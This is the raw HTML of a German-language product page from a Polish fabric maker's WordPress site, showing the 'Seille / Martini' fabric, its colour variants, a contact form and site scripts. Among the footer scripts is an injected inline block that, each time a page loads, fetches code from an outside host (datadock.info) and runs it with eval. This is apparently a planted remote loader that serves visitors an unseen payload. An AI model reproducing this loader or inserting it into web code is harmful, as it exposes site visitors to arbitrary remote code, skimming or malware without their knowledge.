            <a href="#" class="black-wrap-btn btn read-more btn-border btn-padding"><span>Stoff zu zeigen = Details auszublenden
</span><span>Details zu zeigen
</span></a>
        </div>
        <div class="ctr black-wrap-content">
        	<div class="material-btns">
            	<a href="#" data-postid="41143" data-posttype="product" data-nonce="adeee427b1" class="btn wishlist-btn"><span class="add add-normal">Zum Musterkatalog hinzufügen
</span><span class="remove remove-normal">Aus dem Musterbuch entfernen
</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>            </div>
            <div class="material-details">
                <div class="image-wrap">
                    <div class="image image-zoomable" >
                        <span><img class="elevated-zoom" width="100%" src="https://jozwiak.eu/wp-content/uploads/2023/11/2023_11_Seille_martini-400x510.jpg" data-zoom-image="https://jozwiak.eu/wp-content/uploads/2023/11/2023_11_Seille_martini-2560x1707.jpg" /><span class="ico"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></span></span>
                                            </div>
                </div>
                <div class="material-description">
                	<div class="title">Seille</div>
                    <div class="smallh">Martini</div>
                    <ul>
                        <li><span>Bestand
</span><span>Polyester/Viscose</span></li>
						<li><span>&nbsp;</span><span>82%/18%</span></li>
                        <li><span>Gewicht
</span><span>285 g/m (190 g/m<sup>2</sup>)</span></li>
                        <li><span>Breite
</span><span>150 cm</span></li>
                                                                        <li><span>Farbspektrum
</span><span>Beige</span></li>
                                            </ul>
                </div>
                                <div class="material-details-list clr">
                    <ul>
                    	                                                	<li><span>Textilveredelung
</span><span>Standard</span></li>
                                                                       		<li><span>Kollektion
</span><span>Alle Jahreszeiten</span></li>
                                                                        	<li><span>Art
</span><span>Damenbekleidung | Herrenbekleidung</span></li>
                                                                        	<li><span>Verwendung
</span><span>Anzug | Sako</span></li>
                                                                        	<li><span>Dresscode
</span><span>Business Casual | Casual | Smart Casual</span></li>
                                                                        	<li><span>Lagerbestand
</span><span>Hoch</span></li>
                                            </ul>
                </div>
                <div class="material-care-symbols care-symbol clr">
                    <ul>
                                            </ul>
                </div>
				                <div class="material-care-buttons btn-care-wrapper">
                                        <a target="_blank" href="https://jozwiak.eu/wp-content/uploads/2017/08/Pflegehinweise.pdf" class="btn read-more btn-border btn-padding btn-care btn-right">Pflegehinweise
</a>
                                                        </div>
                                                <div class="material-variations">
                	<div class="largeh white">Andere Farben dieses Stoffes
</div>
                    <div class="image-variation">
						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/de/stoff/seille-polo-blue/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/12/2023_12_Seille_PoloBlue-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/de/stoff/seille-polo-blue/">Seille / Polo Blue</a>
            				<a href="#" data-postid="41256" data-posttype="product" data-nonce="adeee427b1" class="btn wishlist-btn"><span class="add add-normal">Zum Musterkatalog hinzufügen
</span><span class="remove remove-normal">Aus dem Musterbuch entfernen
</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/de/stoff/seille-zorba/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/08/Seile_Zorba-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/de/stoff/seille-zorba/">Seille / Zorba</a>
            				<a href="#" data-postid="16339" data-posttype="product" data-nonce="adeee427b1" class="btn wishlist-btn"><span class="add add-normal">Zum Musterkatalog hinzufügen
</span><span class="remove remove-normal">Aus dem Musterbuch entfernen
</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/de/stoff/seille-makara/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/11/2023_11_Seille_Makara-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/de/stoff/seille-makara/">Seille / Makara</a>
            				<a href="#" data-postid="41141" data-posttype="product" data-nonce="adeee427b1" class="btn wishlist-btn"><span class="add add-normal">Zum Musterkatalog hinzufügen
</span><span class="remove remove-normal">Aus dem Musterbuch entfernen
</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/de/stoff/seille-waterloo/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/08/2023_08_Seille_Waterloo-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/de/stoff/seille-waterloo/">Seille / Waterloo</a>
            				<a href="#" data-postid="41142" data-posttype="product" data-nonce="adeee427b1" class="btn wishlist-btn"><span class="add add-normal">Zum Musterkatalog hinzufügen
</span><span class="remove remove-normal">Aus dem Musterbuch entfernen
</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/de/stoff/seille-hurricane/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/08/Seille_Hurricane-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/de/stoff/seille-hurricane/">Seille / Hurricane</a>
            				<a href="#" data-postid="16340" data-posttype="product" data-nonce="adeee427b1" class="btn wishlist-btn"><span class="add add-normal">Zum Musterkatalog hinzufügen
</span><span class="remove remove-normal">Aus dem Musterbuch entfernen
</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                    </div>
                </div>
                            </div>
        </div>
	</div>
</div>
        <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Schnellkontakt</div>
<div class="text">Wir konzentrieren uns auf enge Kontakte, lassen Sie bitte Ihre Daten,<br />
und wir werden bald antworten.<br />
</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f15860-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/de/stoff/seille-martini/#wpcf7-f15860-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="15860" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15860-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="de4738d37d" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vorname &amp; Familienname" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Firmennamen" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefonnummer" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-Mail-Addresse" /></span>
<div class="rodo-akceptacja">Der Administrator der persönlichen Daten ist JÓŹWIAK S.C., Przewozowa Str. 3, 62-064 Plewiska / Posen, Wielkopolskie. Die im Kontaktformular eingegebenen Daten werden verarbeitet, um die eingereichte Frage zu beantworten.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ich habe mich mit den Informationen über den Administrator und die Datenverarbeitung vertraut gemacht.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Senden" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Verpassen Sie keine neuen Kollektionen und bleiben Sie auf dem Laufenden mit Stofftrends.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-niemiecki" class="menu"><li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://jozwiak.eu/de/kollektion/"><span>Kollektion</span></a></li>
<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://jozwiak.eu/de/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://jozwiak.eu/de/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://jozwiak.eu/de/interessante-fakten/"><span>Interessante Fakten</span></a></li>
<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://jozwiak.eu/de/kategorie/nachrichten/"><span>Nachrichten</span></a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://jozwiak.eu/de/ueber-uns/"><span>Über uns</span></a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://jozwiak.eu/de/karriere/"><span>Karriere</span></a></li>
<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://jozwiak.eu/de/kontakt/"><span>Kontakt</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/de/cookies-richtlinien/" title="Cookies Richtlinien">Cookies Richtlinien</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iau" target="_blank" title="www.dailymotion.com/playlist/x52iau"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Zurück nach oben
" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>Wir verwenden Cookies auf dieser Seite. Mit den Standard-Webbrowser-Einstellungen können Sie sie auf Ihr Endgerät speichern. Wenn Sie fortfahren, die Website zu durchsuchen, ohne Ihre Einstellungen zu ändern, gilt die Zustimmung zur Verwendung von Cookies.<br/>Mehr über <a href="http://jozwiak.eu/de/cookies-richtlinien">Cookies Richtlinien</a>.</div>
</div>


																									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=de_DE&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"97d7aa4387","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/de/';
var form_translations = {
	"Browse":"Durchsuchen",//Przeglądaj
	"No file selected":"Keine Datei ausgewählt",//Nie wybrano pliku
	"Delete file":"Datei löschen"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
